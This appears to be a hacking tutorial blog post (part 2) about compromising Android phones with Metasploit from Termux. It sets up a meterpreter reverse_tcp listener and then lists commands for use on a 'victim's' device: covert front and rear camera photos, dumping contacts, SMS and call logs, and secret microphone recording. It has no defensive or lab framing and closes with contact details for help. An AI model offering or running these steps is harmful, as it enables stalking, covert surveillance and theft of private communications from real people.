HOW TO HACK ANDROID DEVICES USING PHONE!!!!!PART 2
- Activate Metasploit Framework in TermuX by entering this command in new session:
msfconsole
msf> set payload android/meterpreter/reverse_tcp
msf> set LHOST 192.168.43.1
msf> set LPORT 4444
msf> exploit -j -z
Installing APK in Victim's Android Device
- Taking Stealth Snapshot from Front Camera
Just enter this command for this:
webcam_snap -i 2 -p storage/downloads/X-Stealth-Snapshot-F.jpg
Here, in this command, 2 is representing the front camera. For Back camera, we will use 1.
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-F.jpg
- Taking Stealth Snapshot from Rear Camera
Just as the above, but this time, we will use 1,
webcam_snap -i 1 -p storage/downloads/X-Stealth-Snapshot-R.jpg
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-R.jpg
- Fetching All Contacts
To fetch contacts, just enter this command:
dump_contacts -o storage/downloads/X-Contacts.txt
Conacts will be saved in : (Default Write Storage) -> downloads -> X-Contacts.txt
- Fetching All SMS
Just like above,
dump_sms -o storage/downloads/X-SMS.txt
All the SMS will be saved in : (Default Write Storage) -> downloads -> X-SMS.txt
- Fetching Call Log
Just enter this:
dump_calllog -o storage/downloads/X-CallLog.txt
Call Log will be saved in : (Default Write Storage) -> downloads -> X-CallLog.txt
- Spying Through Microphone
Here, you have to edit the duration of the recording microphone (default: 1s). Command for 10 seconds recording is this:
record_mic -d 10 -f storage/downloads/X-Spy-Record.mp3
Spy Recording will be saved in : (Default Write Storage) -> downloads -> X-Spy-Record.mp3
- Exiting Meterpreter Session
Just enter exit to close current Meterpreter Session...
if need help contact me on
Telegram @ssmeviloid
or email eviloid@hotmail.com
thank you for your support!!!!!





Comments